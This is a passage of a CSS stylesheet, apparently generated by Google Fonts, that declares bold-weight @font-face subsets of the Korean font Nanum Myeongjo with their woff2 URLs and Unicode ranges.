  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.23.woff2) format('woff2');
  unicode-range: U+c8e9-c8f4, U+c8f6-c8fb, U+c8fe-c8ff, U+c901-c903, U+c905-c90b, U+c90e-c910, U+c912-c917, U+c919-c92b, U+c92d-c94f, U+c951-c953, U+c955-c96b, U+c96d-c973, U+c975-c987, U+c98a-c98b, U+c98d-c98f, U+c991-c995;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.24.woff2) format('woff2');
  unicode-range: U+c841-c84b, U+c84d-c86f, U+c872-c873, U+c875-c877, U+c879-c87f, U+c882-c884, U+c887-c88a, U+c88d-c8c3, U+c8c5-c8df, U+c8e1-c8e8;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.25.woff2) format('woff2');
  unicode-range: U+c779-c77b, U+c77e-c782, U+c786, U+c78b, U+c78d, U+c78f, U+c792-c793, U+c795, U+c797, U+c799-c79f, U+c7a2, U+c7a7-c7ab, U+c7ae-c7bb, U+c7bd-c7c0, U+c7c2-c7c7, U+c7c9-c7dc, U+c7de-c7ff, U+c802-c803, U+c805-c807, U+c809, U+c80b-c80f, U+c812, U+c814, U+c817-c81b, U+c81e-c81f, U+c821-c823, U+c825-c82e, U+c830-c837, U+c839-c83b, U+c83d-c840;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.26.woff2) format('woff2');
  unicode-range: U+c6bb-c6bf, U+c6c2, U+c6c4, U+c6c6-c6cb, U+c6ce-c6cf, U+c6d1-c6d3, U+c6d5-c6db, U+c6dd-c6df, U+c6e1-c6e7, U+c6e9-c6eb, U+c6ed-c6ef, U+c6f1-c6f8, U+c6fa-c703, U+c705-c707, U+c709-c70b, U+c70d-c716, U+c718, U+c71a-c71f, U+c722-c723, U+c725-c727, U+c729-c734, U+c736-c73b, U+c73e-c73f, U+c741-c743, U+c745-c74b, U+c74e-c750, U+c752-c757, U+c759-c773, U+c776-c777;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.27.woff2) format('woff2');
  unicode-range: U+c5f5-c5fb, U+c5fe, U+c602-c605, U+c607, U+c609-c60f, U+c611-c61a, U+c61c-c623, U+c626-c627, U+c629-c62b, U+c62d, U+c62f-c632, U+c636, U+c638, U+c63a-c63f, U+c642-c643, U+c645-c647, U+c649-c652, U+c656-c65b, U+c65d-c65f, U+c661-c663, U+c665-c677, U+c679-c67b, U+c67d-c693, U+c696-c697, U+c699-c69b, U+c69d-c6a3, U+c6a6, U+c6a8, U+c6aa-c6af, U+c6b2-c6b3, U+c6b5-c6b7, U+c6b9-c6ba;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.28.woff2) format('woff2');
  unicode-range: U+c517-c527, U+c52a-c52b, U+c52d-c52f, U+c531-c538, U+c53a, U+c53c, U+c53e-c543, U+c546-c547, U+c54b, U+c54d-c552, U+c556, U+c55a-c55b, U+c55d, U+c55f, U+c562-c563, U+c565-c567, U+c569-c56f, U+c572, U+c574, U+c576-c57b, U+c57e-c57f, U+c581-c583, U+c585-c586, U+c588-c58b, U+c58e, U+c590, U+c592-c596, U+c599-c5b3, U+c5b6-c5b7, U+c5ba, U+c5be-c5c3, U+c5ca-c5cb, U+c5cd, U+c5cf, U+c5d2-c5d3, U+c5d5-c5d7, U+c5d9-c5df, U+c5e1-c5e2, U+c5e4, U+c5e6-c5eb, U+c5ef, U+c5f1-c5f3;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.29.woff2) format('woff2');
  unicode-range: U+c475-c4ef, U+c4f2-c4f3, U+c4f5-c4f7, U+c4f9-c4ff, U+c502-c50b, U+c50d-c516;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.30.woff2) format('woff2');
  unicode-range: U+c3d0-c3d7, U+c3da-c3db, U+c3dd-c3de, U+c3e1-c3ec, U+c3ee-c3f3, U+c3f5-c42b, U+c42d-c463, U+c466-c474;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.31.woff2) format('woff2');
  unicode-range: U+c32b-c367, U+c36a-c36b, U+c36d-c36f, U+c371-c377, U+c37a-c37b, U+c37e-c383, U+c385-c387, U+c389-c3cf;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.32.woff2) format('woff2');
  unicode-range: U+c26a-c26b, U+c26d-c26f, U+c271-c273, U+c275-c27b, U+c27e-c287, U+c289-c28f, U+c291-c297, U+c299-c29a, U+c29c-c2a3, U+c2a5-c2a7, U+c2a9-c2ab, U+c2ad-c2b3, U+c2b6, U+c2b8, U+c2ba-c2bb, U+c2bd-c2db, U+c2de-c2df, U+c2e1-c2e2, U+c2e5-c2ea, U+c2ee, U+c2f0, U+c2f2-c2f5, U+c2f7, U+c2fa-c2fb, U+c2fd-c2ff, U+c301-c307, U+c309-c30c, U+c30e-c312, U+c315-c323, U+c325-c328, U+c32a;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.33.woff2) format('woff2');
  unicode-range: U+c1bc-c1c3, U+c1c5-c1df, U+c1e1-c1fb, U+c1fd-c203, U+c205-c20c, U+c20e, U+c210-c217, U+c21a-c21b, U+c21d-c21e, U+c221-c227, U+c229-c22a, U+c22c, U+c22e, U+c230, U+c233-c24f, U+c251-c257, U+c259-c269;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.34.woff2) format('woff2');
  unicode-range: U+c101-c11b, U+c11f, U+c121-c123, U+c125-c12b, U+c12e, U+c132-c137, U+c13a-c13b, U+c13d-c13f, U+c141-c147, U+c14a, U+c14c-c153, U+c155-c157, U+c159-c15b, U+c15d-c166, U+c169-c16f, U+c171-c177, U+c179-c18b, U+c18e-c18f, U+c191-c193, U+c195-c19b, U+c19d-c19e, U+c1a0, U+c1a2-c1a4, U+c1a6-c1bb;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.35.woff2) format('woff2');
  unicode-range: U+c049-c057, U+c059-c05b, U+c05d-c05f, U+c061-c067, U+c069-c08f, U+c091-c0ab, U+c0ae-c0af, U+c0b1-c0b3, U+c0b5, U+c0b7-c0bb, U+c0be, U+c0c2-c0c7, U+c0ca-c0cb, U+c0cd-c0cf, U+c0d1-c0d7, U+c0d9-c0da, U+c0dc, U+c0de-c0e3, U+c0e5-c0eb, U+c0ed-c0f3, U+c0f6, U+c0f8, U+c0fa-c0ff;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.36.woff2) format('woff2');
  unicode-range: U+bfa7-bfaf, U+bfb1-bfc4, U+bfc6-bfcb, U+bfce-bfcf, U+bfd1-bfd3, U+bfd5-bfdb, U+bfdd-c048;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.37.woff2) format('woff2');
  unicode-range: U+bf07, U+bf09-bf3f, U+bf41-bf4f, U+bf52-bf54, U+bf56-bfa6;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.38.woff2) format('woff2');
  unicode-range: U+be56, U+be58, U+be5c-be5f, U+be62-be63, U+be65-be67, U+be69-be74, U+be76-be7b, U+be7e-be7f, U+be81-be8e, U+be90, U+be92-bea7, U+bea9-becf, U+bed2-bed3, U+bed5-bed6, U+bed9-bee3, U+bee6-bf06;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.39.woff2) format('woff2');
  unicode-range: U+bdb0-bdd3, U+bdd5-bdef, U+bdf1-be0b, U+be0d-be0f, U+be11-be13, U+be15-be43, U+be46-be47, U+be49-be4b, U+be4d-be53;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.40.woff2) format('woff2');
  unicode-range: U+bd03, U+bd06, U+bd08, U+bd0a-bd0f, U+bd11-bd22, U+bd25-bd47, U+bd49-bd58, U+bd5a-bd7f, U+bd82-bd83, U+bd85-bd87, U+bd8a-bd8f, U+bd91-bd92, U+bd94, U+bd96-bd98, U+bd9a-bdaf;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.41.woff2) format('woff2');
  unicode-range: U+bc4e-bc83, U+bc86-bc87, U+bc89-bc8b, U+bc8d-bc93, U+bc96, U+bc98, U+bc9b-bc9f, U+bca2-bca3, U+bca5-bca7, U+bca9-bcb2, U+bcb4-bcbb, U+bcbe-bcbf, U+bcc1-bcc3, U+bcc5-bccc, U+bcce-bcd0, U+bcd2-bcd4, U+bcd6-bcf3, U+bcf7, U+bcf9-bcfb, U+bcfd-bd02;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.42.woff2) format('woff2');
  unicode-range: U+bb90-bba3, U+bba5-bbab, U+bbad-bbbf, U+bbc1-bbf7, U+bbfa-bbfb, U+bbfd-bbfe, U+bc01-bc07, U+bc09-bc0a, U+bc0e, U+bc10, U+bc12-bc13, U+bc17, U+bc19-bc1a, U+bc1e, U+bc20-bc23, U+bc26, U+bc28, U+bc2a-bc2c, U+bc2e-bc2f, U+bc32-bc33, U+bc35-bc37, U+bc39-bc3f, U+bc41-bc42, U+bc44, U+bc46-bc48, U+bc4a-bc4d;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.43.woff2) format('woff2');
  unicode-range: U+bae6-bafb, U+bafd-bb17, U+bb19-bb33, U+bb37, U+bb39-bb3a, U+bb3d-bb43, U+bb45-bb46, U+bb48, U+bb4a-bb4f, U+bb51-bb53, U+bb55-bb57, U+bb59-bb62, U+bb64-bb8f;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.44.woff2) format('woff2');
  unicode-range: U+ba30-ba37, U+ba3a-ba3b, U+ba3d-ba3f, U+ba41-ba47, U+ba49-ba4a, U+ba4c, U+ba4e-ba53, U+ba56-ba57, U+ba59-ba5b, U+ba5d-ba63, U+ba65-ba66, U+ba68-ba6f, U+ba71-ba73, U+ba75-ba77, U+ba79-ba84, U+ba86, U+ba88-baa7, U+baaa, U+baad-baaf, U+bab1-bab7, U+baba, U+babc, U+babe-bae5;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.45.woff2) format('woff2');
  unicode-range: U+b96e-b973, U+b976-b977, U+b979-b97b, U+b97d-b983, U+b986, U+b988, U+b98a-b98d, U+b98f-b9ab, U+b9ae-b9af, U+b9b1-b9b3, U+b9b5-b9bb, U+b9be, U+b9c0, U+b9c2-b9c7, U+b9ca-b9cb, U+b9cd, U+b9d2-b9d7, U+b9da, U+b9dc, U+b9df-b9e0, U+b9e2, U+b9e6-b9e7, U+b9e9-b9f3, U+b9f6, U+b9f8, U+b9fb-ba2f;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.46.woff2) format('woff2');
  unicode-range: U+b8bf-b8cb, U+b8cd-b8e0, U+b8e2-b8e7, U+b8ea-b8eb, U+b8ed-b8ef, U+b8f1-b8f7, U+b8fa, U+b8fc, U+b8fe-b903, U+b905-b917, U+b919-b91f, U+b921-b93b, U+b93d-b957, U+b95a-b95b, U+b95d-b95f, U+b961-b967, U+b969-b96c;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.47.woff2) format('woff2');
  unicode-range: U+b80d-b80f, U+b811-b817, U+b81a, U+b81c-b823, U+b826-b827, U+b829-b82b, U+b82d-b833, U+b836, U+b83a-b83f, U+b841-b85b, U+b85e-b85f, U+b861-b863, U+b865-b86b, U+b86e, U+b870, U+b872-b8af, U+b8b1-b8be;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.48.woff2) format('woff2');
  unicode-range: U+b74d-b75f, U+b761-b763, U+b765-b774, U+b776-b77b, U+b77e-b77f, U+b781-b783, U+b785-b78b, U+b78e, U+b792-b796, U+b79a-b79b, U+b79d-b7a7, U+b7aa, U+b7ae-b7b3, U+b7b6-b7c8, U+b7ca-b7eb, U+b7ee-b7ef, U+b7f1-b7f3, U+b7f5-b7fb, U+b7fe, U+b802-b806, U+b80a-b80b;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.49.woff2) format('woff2');
  unicode-range: U+b6a7-b6aa, U+b6ac-b6b0, U+b6b2-b6ef, U+b6f1-b727, U+b72a-b72b, U+b72d-b72e, U+b731-b737, U+b739-b73a, U+b73c-b743, U+b745-b74c;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.50.woff2) format('woff2');
  unicode-range: U+b605-b60f, U+b612-b617, U+b619-b624, U+b626-b69b, U+b69e-b6a3, U+b6a5-b6a6;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.51.woff2) format('woff2');
  unicode-range: U+b55f, U+b562-b583, U+b585-b59f, U+b5a2-b5a3, U+b5a5-b5a7, U+b5a9-b5b2, U+b5b5-b5ba, U+b5bd-b604;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.52.woff2) format('woff2');
  unicode-range: U+b4a5-b4b6, U+b4b8-b4bf, U+b4c1-b4c7, U+b4c9-b4db, U+b4de-b4df, U+b4e1-b4e2, U+b4e5-b4eb, U+b4ee, U+b4f0, U+b4f2-b513, U+b516-b517, U+b519-b51a, U+b51d-b523, U+b526, U+b528, U+b52b-b52f, U+b532-b533, U+b535-b537, U+b539-b53f, U+b541-b544, U+b546-b54b, U+b54d-b54f, U+b551-b55b, U+b55d-b55e;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.53.woff2) format('woff2');
  unicode-range: U+b3f8-b3fb, U+b3fd-b40f, U+b411-b417, U+b419-b41b, U+b41d-b41f, U+b421-b427, U+b42a-b42b, U+b42d-b44f, U+b452-b453, U+b455-b457, U+b459-b45f, U+b462-b464, U+b466-b46b, U+b46d-b47f, U+b481-b4a3;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.54.woff2) format('woff2');
  unicode-range: U+b342-b353, U+b356-b357, U+b359-b35b, U+b35d-b35e, U+b360-b363, U+b366, U+b368, U+b36a-b36d, U+b36f, U+b372-b373, U+b375-b377, U+b379-b37f, U+b381-b382, U+b384, U+b386-b38b, U+b38d-b3c3, U+b3c6-b3c7, U+b3c9-b3ca, U+b3cd-b3d3, U+b3d6, U+b3d8, U+b3da-b3f7;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.55.woff2) format('woff2');
  unicode-range: U+b27c-b283, U+b285-b28f, U+b292-b293, U+b295-b297, U+b29a-b29f, U+b2a1-b2a4, U+b2a7-b2a9, U+b2ab, U+b2ad-b2c7, U+b2ca-b2cb, U+b2cd-b2cf, U+b2d1-b2d7, U+b2da, U+b2dc, U+b2de-b2e3, U+b2e7, U+b2e9-b2ea, U+b2ef-b2f3, U+b2f6, U+b2f8, U+b2fa-b2fb, U+b2fd-b2fe, U+b302-b303, U+b305-b307, U+b309-b30f, U+b312, U+b316-b31b, U+b31d-b341;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.56.woff2) format('woff2');
  unicode-range: U+b1d6-b1e7, U+b1e9-b1fc, U+b1fe-b203, U+b206-b207, U+b209-b20b, U+b20d-b213, U+b216-b21f, U+b221-b257, U+b259-b273, U+b275-b27b;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.57.woff2) format('woff2');
  unicode-range: U+b120-b122, U+b126-b127, U+b129-b12b, U+b12d-b133, U+b136, U+b138, U+b13a-b13f, U+b142-b143, U+b145-b14f, U+b151-b153, U+b156-b157, U+b159-b177, U+b17a-b17b, U+b17d-b17f, U+b181-b187, U+b189-b18c, U+b18e-b191, U+b195-b1a7, U+b1a9-b1cb, U+b1cd-b1d5;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.58.woff2) format('woff2');
  unicode-range: U+b05f-b07b, U+b07e-b07f, U+b081-b083, U+b085-b08b, U+b08d-b097, U+b09b, U+b09d-b09f, U+b0a2-b0a7, U+b0aa, U+b0b0, U+b0b2, U+b0b6-b0b7, U+b0b9-b0bb, U+b0bd-b0c3, U+b0c6-b0c7, U+b0ca-b0cf, U+b0d1-b0df, U+b0e1-b0e4, U+b0e6-b107, U+b10a-b10b, U+b10d-b10f, U+b111-b112, U+b114-b117, U+b119-b11a, U+b11c-b11f;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.59.woff2) format('woff2');
  unicode-range: U+afac-afb7, U+afba-afbb, U+afbd-afbf, U+afc1-afc6, U+afca-afcc, U+afce-afd3, U+afd5-afe7, U+afe9-afef, U+aff1-b00b, U+b00d-b00f, U+b011-b013, U+b015-b01b, U+b01d-b027, U+b029-b043, U+b045-b047, U+b049, U+b04b, U+b04d-b052, U+b055-b056, U+b058-b05c, U+b05e;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.60.woff2) format('woff2');
  unicode-range: U+af03-af07, U+af09-af2b, U+af2e-af33, U+af35-af3b, U+af3e-af40, U+af44-af47, U+af4a-af5c, U+af5e-af63, U+af65-af7f, U+af81-afab;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.61.woff2) format('woff2');
  unicode-range: U+ae56-ae5b, U+ae5e-ae60, U+ae62-ae64, U+ae66-ae67, U+ae69-ae6b, U+ae6d-ae83, U+ae85-aebb, U+aebf, U+aec1-aec3, U+aec5-aecb, U+aece, U+aed0, U+aed2-aed7, U+aed9-aef3, U+aef5-af02;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.62.woff2) format('woff2');
  unicode-range: U+ad9c-ada3, U+ada5-adbf, U+adc1-adc3, U+adc5-adc7, U+adc9-add2, U+add4-addb, U+addd-addf, U+ade1-ade3, U+ade5-adf7, U+adfa-adfb, U+adfd-adff, U+ae02-ae07, U+ae0a, U+ae0c, U+ae0e-ae13, U+ae15-ae2f, U+ae31-ae33, U+ae35-ae37, U+ae39-ae3f, U+ae42, U+ae44, U+ae46-ae49, U+ae4b, U+ae4f, U+ae51-ae53, U+ae55;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.63.woff2) format('woff2');
  unicode-range: U+ace2-ace3, U+ace5-ace6, U+ace9-acef, U+acf2, U+acf4, U+acf7-acfb, U+acfe-acff, U+ad01-ad03, U+ad05-ad0b, U+ad0d-ad10, U+ad12-ad1b, U+ad1d-ad33, U+ad35-ad48, U+ad4a-ad4f, U+ad51-ad6b, U+ad6e-ad6f, U+ad71-ad72, U+ad77-ad7c, U+ad7e, U+ad80, U+ad82-ad87, U+ad89-ad8b, U+ad8d-ad8f, U+ad91-ad9b;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.64.woff2) format('woff2');
  unicode-range: U+ac25-ac2c, U+ac2e, U+ac30, U+ac32-ac37, U+ac39-ac3f, U+ac41-ac4c, U+ac4e-ac6f, U+ac72-ac73, U+ac75-ac76, U+ac79-ac7f, U+ac82, U+ac84-ac88, U+ac8a-ac8b, U+ac8d-ac8f, U+ac91-ac93, U+ac95-ac9b, U+ac9d-ac9e, U+aca1-aca7, U+acab, U+acad-acaf, U+acb1-acb7, U+acba-acbb, U+acbe-acc0, U+acc2-acc3, U+acc5-acdf;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.65.woff2) format('woff2');
  unicode-range: U+99df, U+99ed, U+99f1, U+99ff, U+9a01, U+9a08, U+9a0e-9a0f, U+9a19, U+9a2b, U+9a30, U+9a36-9a37, U+9a40, U+9a43, U+9a45, U+9a4d, U+9a55, U+9a57, U+9a5a-9a5b, U+9a5f, U+9a62, U+9a65, U+9a69-9a6a, U+9aa8, U+9ab8, U+9ad3, U+9ae5, U+9aee, U+9b1a, U+9b27, U+9b2a, U+9b31, U+9b3c, U+9b41-9b45, U+9b4f, U+9b54, U+9b5a, U+9b6f, U+9b8e, U+9b91, U+9b9f, U+9bab, U+9bae, U+9bc9, U+9bd6, U+9be4, U+9be8, U+9c0d, U+9c10, U+9c12, U+9c15, U+9c25, U+9c32, U+9c3b, U+9c47, U+9c49, U+9c57, U+9ce5, U+9ce7, U+9ce9, U+9cf3-9cf4, U+9cf6, U+9d09, U+9d1b, U+9d26, U+9d28, U+9d3b, U+9d51, U+9d5d, U+9d60-9d61, U+9d6c, U+9d72, U+9da9, U+9daf, U+9db4, U+9dc4, U+9dd7, U+9df2, U+9df8-9dfa, U+9e1a, U+9e1e, U+9e75, U+9e79, U+9e7d, U+9e7f, U+9e92-9e93, U+9e97, U+9e9d, U+9e9f, U+9ea5, U+9eb4-9eb5, U+9ebb, U+9ebe, U+9ec3, U+9ecd-9ece, U+9ed4, U+9ed8, U+9edb-9edc, U+9ede, U+9ee8, U+9ef4, U+9f07-9f08, U+9f0e, U+9f13, U+9f20, U+9f3b, U+9f4a-9f4b, U+9f4e, U+9f52, U+9f5f, U+9f61, U+9f67, U+9f6a, U+9f6c, U+9f77, U+9f8d, U+9f90, U+9f95, U+9f9c, U+ac02-ac03, 